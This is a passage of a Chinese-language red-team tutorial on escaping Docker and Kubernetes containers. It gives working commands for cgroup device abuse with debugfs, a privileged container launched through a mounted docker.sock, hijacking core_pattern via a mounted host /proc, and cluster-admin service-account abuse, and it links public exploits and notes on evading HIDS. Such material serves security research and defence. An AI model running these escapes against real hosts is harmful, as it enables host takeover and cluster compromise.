
这个手法和利用方式不仅可以作用于 lxcfs 的问题,即使没有安装和使用 lxcfs,当容器为 privileged、sys_admin 等特殊配置时,可以使用相同的手法进行逃逸。我们曾经多次使用类似的手法逃逸 privileged、sys_admin 的场景(在容器内 CAPABILITIES sys_admin 其实是 privileged 的子集),相较之下会更加隐蔽。
当然自动化的工具可以帮我们更好的利用这个漏洞并且考虑容器内的更多情况,这里自动化EXP可以使用CDK工具(该工具由笔者 neargle 和 CDXY 师傅一同研发和维护,并正在持续迭代中):
https://github.com/cdk-team/CDK/wiki/Exploit:-lxcfs-rw
逃逸章节所使用的技巧很多都在 CDK 里有自动化的集成和实现。
5.3. 创建 cgroup 进行容器逃逸
上面提到了 privileged 配置可以理解为一个很大的权限集合,可以直接 mount device 并不是它唯一的权限和利用手法,另外一个比较出名的手法就是利用 cgroup release_agent 进行容器逃逸以在宿主机执行命令,这个手法同样可以作用于 sys_admin 的容器。
shell 利用脚本如下(bash 脚本参考: https://github.com/neargle/cloud_native_security_test_case/blob/master/privileged/1-host-ps.sh):

输出示例:

其中
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab
的做法经常在不同的 Docker 容器逃逸 EXP 被使用到;如果我们在漏洞利用过程中,需要在容器和宿主机内进行文件或文本共享,这种方式是非常棒且非常通用的一个做法。
其思路在于利用Docker容器镜像分层的文件存储结构(Union FS),从 mount 信息中找出宿主机内对应当前容器内部文件结构的路径;则对该路径下的文件操作等同于对容器根目录的文件操作。

此类手法如果HIDS并未针对容器逃逸的特性做一定优化的话,则HIDS对于逃逸在母机中执行命令的感知能力可能就会相对弱一点。不过业界的EDR和HIDS针对此手法进行规则覆盖的跟进速度也很快,已有多款HIDS对此有一定的感知能力。
另外一个比较小众方法是借助上面 lxcfs 的思路,复用到 sys_admin 或特权容器的场景上读写母机上的文件。(腾讯蓝军的兄弟们问得最多的手法之一,每过一段时间就有人过来问一次 ~)
1. 首先我们还是需要先创建一个 cgroup 但是这次是 device subsystem 的。
mkdir /tmp/dev
mount -t cgroup -o devices devices /tmp/dev/
2. 修改当前已控容器 cgroup 的 devices.allow,此时容器内已经可以访问所有类型的设备,
命令: echo a >
/tmp/dev/docker/b76c0b53a9b8fb8478f680503164b37eb27c2805043fecabb450c48eaad10b57/devices.allow
3. 同样的,我们可以使用 mknod 创建相应的设备文件目录并使用 debugfs 进行访问,此时我们就有了读写宿主机任意文件的权限。
mknod near b 252 1
debugfs -w near

5.4. 特殊路径挂载导致的容器逃逸
这类的挂载很好理解,当例如宿主机的内的 /, /etc/, /root/.ssh 等目录的写权限被挂载进容器时,在容器内部可以修改宿主机内的 /etc/crontab、/root/.ssh/、/root/.bashrc 等文件执行任意命令,就可以导致容器逃逸。
执行下列命令可以很容易拥有这样的环境:
➜ ~ docker run -it -v /:/tmp/rootfs ubuntu bash

5.4.1 Docker in Docker
其中一个比较特殊且常见的场景是当宿主机的 /var/run/docker.sock 被挂载容器内的时候,容器内就可以通过 docker.sock 在宿主机里创建任意配置的容器,此时可以理解为可以创建任意权限的进程;当然也可以控制任意正在运行的容器。

这类的设计被称为: Docker in Docker。常见于需要对当前节点进行容器管理的编排逻辑容器里,历史上我遇到的场景举例:
a. 存在于 Serverless 的前置公共容器内
b. 存在于每个节点的日志容器内
如果你已经获取了此类容器的 full tty shell, 你可以用类似下述的命令创建一个通往母机的shell。
./bin/docker -H unix:///tmp/rootfs/var/run/docker.sock run -d -it --rm --name rshell -v "/proc:/host/proc" -v "/sys:/host/sys" -v "/:/rootfs" --network=host --privileged=true --cap-add=ALL alpine:latest
如果想现在直接尝试此类逃逸利用的魅力,不妨可以试试 Google Cloud IDE 天然自带的容器逃逸场景,拥有Google账号可以直接点击下面的链接获取容器环境和利用代码,直接执行利用代码 try_google_cloud/host_root.sh 再 chroot 到 /rootfs 你就可以获取一个完整的宿主机shell:
https://ssh.cloud.google.com/cloudshell/editor?cloudshell_git_repo=https://github.com/neargle/cloud_native_security_test_case.git

当然容器内部不一定有条件安装或运行 docker client,一般获取的容器shell其容器镜像是受限且不完整的,也不一定能安装新的程序,即使是用 pip 或 npm 安装第三方依赖包也很困难。
此时基于golang编写简易的利用程序,利用交叉编译编译成无需依赖的单独bin文件下载到容器内执行就是经常使用的方法了。
5.4.2 攻击挂载了主机 /proc 目录的容器
另一个比较有趣的场景就是挂载了主机 /proc 目录的容器,在历史的攻防演练中当我们遇到挂载了主机 /proc 目录的容器,一般都会有其它可以逃逸的特性,如 sys_ptrace 或者 sys_admin 等,但是其实挂载了主机 /proc 目录这个设置本身,就是一个可以逃逸在宿主机执行命令的特性。
我们可以简单的执行以下命令创建一个具有该配置的容器并获得其shell:
docker run -v /proc:/host_proc --rm -it ubuntu bash

这里逃逸并在外部执行命令的方式主要是利用了 linux 的 /proc/sys/kernel/core_pattern 文件。
a. 首先我们需要利用在 release_agent 中提及的方法从 mount 信息中找出宿主机内对应当前容器内部文件结构的路径。
sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab

b. 此时我们在容器内的 /exp.sh 就对应了宿主机的 /var/lib/docker/overlay2/a1a1e60a9967d6497f22f5df21b185708403e2af22eab44cfc2de05ff8ae115f/diff/exp.sh 文件。

c. 因为宿主机内的 /proc 文件被挂载到了容器内的 /host_proc 目录,所以我们修改 /host_proc/sys/kernel/core_pattern 文件以达到修改宿主机 /proc/sys/kernel/core_pattern 的目的。
echo -e
"|/var/lib/docker/overlay2/a1a1e60a9967d6497f22f5df21b185708403e2af22eab44cfc2de05ff8ae115f/diff/exp.sh \rcore " > /host_proc/sys/kernel/core_pattern
d. 此时我们还需要一个程序在容器里执行并触发 segmentation fault 使植入的 payload 即exp.sh 在宿主机执行。
这里我们参考了 https://wohin.me/rong-qi-tao-yi-gong-fang-xi-lie-yi-tao-yi-ji-zhu-gai-lan/#4-2-procfs- 里的 c 语言代码和 CDK-TEAM/CDK 里面的 GO 语言代码:

e. 当然不能忘记给 exp.sh 赋予可执行权限。

当容器内的 segmentation fault 被触发时,我们就达到了逃逸到宿主机在容器外执行任意代码的目的。
5.5. SYS_PTRACE 安全风险
当 docker 容器设置 --cap-add=SYS_PTRACE 或 Kubernetes PODS 设置 securityContext.capabilities 为 SYS_PTRACE 配置等把 SYS_PTRACE capabilities 权限赋予容器的情况,都可能导致容器逃逸。
这个场景很常见,因为无论是不是线上环境,业务进行灾难重试和程序调试都是没办法避免的,所以容器经常被设置 ptrace 权限。
使用 capsh --print 可以判断当前容器是否附加了 ptrace capabilities。

这里的利用方式和进程注入的方式大致无二,如果是使用 pupy 或 metasploit 维持容器的shell权限的话,利用框架现有的功能就能很方便的进行注入和利用。
当然,就如上面所述,拥有了该权限就可以在容器内执行 strace 和 ptrace 等工具,若只是一些常见场景的信息收集也不一定需要注入恶意 shellcode 进行逃逸才可以做到。
5.6. 利用大权限的 Service Account
使用Kubernetes做容器编排的话,在POD启动时,Kubernetes会默认为容器挂载一个 Service Account 证书。同时,默认情况下Kubernetes会创建一个特有的 Service 用来指向 ApiServer。
有了这两个条件,我们就拥有了在容器内直接和APIServer通信和交互的方式。
Kubernetes Default Service

Default Service Account

默认情况下,这个 Service Account 的证书和 token 虽然可以用于和 Kubernetes Default Service 的 APIServer 通信,但是是没有权限进行利用的。
但是集群管理员可以为 Service Account 赋予权限:

此时直接在容器里执行 kubectl 就可以集群管理员权限管理容器集群。
因此获取一个拥有绑定了 ClusterRole/cluster-admin Service Account 的 POD,其实就等于拥有了集群管理员的权限。
实际攻防演练利用过程中,有几个坑点:
1. 老版本的 kubectl 不会自动寻找和使用 Service Account 需要用 kubectl config set-cluster cfc 进行绑定或下载一个新版本的 kubectl 二进制程序;
2. 如果当前用户的目录下配置了 kubeconfig 即使是错误的,也会使用 kubeconfig 的配置去访问不会默认使用 Service Account ;
3. 历史上我们遇到很多集群会删除 Kubernetes Default Service,所以需要使用容器内的资产探测手法进行信息收集获取 apiserver 的地址。
5.7. CVE-2020-15257利用

此前 containerd 修复了一个逃逸漏洞,当容器和宿主机共享一个 net namespace 时(如使用 --net=host 或者 Kubernetes 设置 pod container 的 .spec.hostNetwork 为 true)攻击者可对拥有特权的 containerd shim API进行操作,可能导致容器逃逸获取主机权限、修改主机文件等危害。
官方建议升级 containerd 以修复和防御该攻击;当然业务在使用时,也建议如无特殊需求不要将任何 host 的 namespace 共享给容器,如 Kubernetes PODS 设置 hostPID: true、hostIPC: true、hostNetwork: true 等。
我们测试升级 containerd 可能导致运行容器退出或重启,有状态容器节点的升级要极为慎重。也因为如此,业务针对该问题进行 containerd 升级的概率并不高。
利用目前最方便的EXP为:
https://github.com/cdk-team/CDK/wiki/Exploit:-shim-pwn
5.8. runc CVE-2019-5736 和容器组件历史逃逸漏洞综述
这个由RUNC实现而导致的逃逸漏洞太出名了,出名到每一次提及容器安全能力或容器安全研究都会被拿出来当做案例或DEMO。但不得不说,这里的利用条件在实际的攻防场景里还是过于有限了;实际利用还是需要一些特定的场景才能真的想要去使用和利用它。
这里公开的POC很多,不同的环境和操作系统发行版本利用起来有一定的差异,可以参考进行利用:
1. github.com/feexd/pocs
2. github.com/twistlock/RunC-CVE-2019-5736
3. github.com/AbsoZed/DockerPwn.py
4. github.com/q3k/cve-2019-5736-poc
至于我们实际遇到的场景可以在“容器相关组件的历史漏洞”一章中查看。从攻防角度不得不说的是,这个漏洞的思路和EXP过于出名,几乎所有的HIDS都已经具备检测能力,甚至对某些EXP文件在静态文件规则上做了拉黑,所以大部分情况是使用该方法就等于在一定程度上暴露了行踪,需要谨慎使用。
5.9. 内核漏洞提权和逃逸概述
容器共享宿主机内核,因此我们可以使用宿主机的内核漏洞进行容器逃逸,比如通过内核漏洞进入宿主机内核并更改当前容器的namespace,在历史内核漏洞导致的容器逃逸当中最广为人知的便是脏牛漏洞(CVE-2016-5195)了。
同时,近期还有一个比较出名的内核漏洞是 CVE-2020-14386,也是可以导致容器逃逸的安全问题。
这些漏洞的POC 和 EXP都已经公开,且不乏有利用行为,但同时大部分的EDR和HIDS也对EXP的利用具有检测能力,这也是利用内核漏洞进行容器逃逸的痛点之一。

